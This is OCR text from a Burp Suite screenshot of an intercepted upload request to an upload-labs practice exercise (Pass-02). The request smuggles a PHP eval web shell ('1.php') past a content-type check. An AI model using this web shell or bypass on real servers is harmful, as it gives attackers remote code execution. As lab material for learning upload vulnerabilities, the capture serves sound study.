 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.26.66.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-02/index.php HTTP/1.1
2 Host: 10.26.66.31
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;boundary=---------------------------4187908478171246442142248​17028
8 Content-Length: 385
9 Origin: http://10.26.66.31
10 Connection: close
11 Referer: http://10.26.66.31/uploadlabs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------418790847817124644214224817028
15 Content-Disposition:form-data; name="upload_file";filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST[123123])?>
19 -----------------------------418790847817124644214224817028
20 Content-Disposition:form-data; name="submit"
21
22 □□
23 -----------------------------418790847817124644214224817028--
24